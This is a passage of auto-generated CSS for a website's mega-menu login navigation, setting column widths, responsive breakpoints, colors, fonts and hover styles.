li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu 